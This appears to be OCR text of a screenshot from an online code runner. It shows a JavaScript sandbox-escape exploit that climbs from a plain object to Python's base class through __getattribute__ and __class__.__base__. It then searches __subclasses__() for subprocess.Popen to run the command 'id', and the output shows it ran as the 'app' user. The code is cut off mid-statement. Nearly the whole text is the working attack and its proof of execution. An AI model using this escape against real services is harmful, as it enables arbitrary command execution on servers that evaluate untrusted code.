 let cmd = "id"
let hacked, bymarve, n11
let getattr, obj
hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__
function findpopen(o) {
    let result;
    for (let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if (item.__module__ == "subprocess" && item.__name__ ==
"Popen") {
            return item
        }
        if (item.__name__ != "type" && (result =
SAVE CODE
RUN CODE
Output
uid=1001(app) gid=1001(app) groups=1001(app)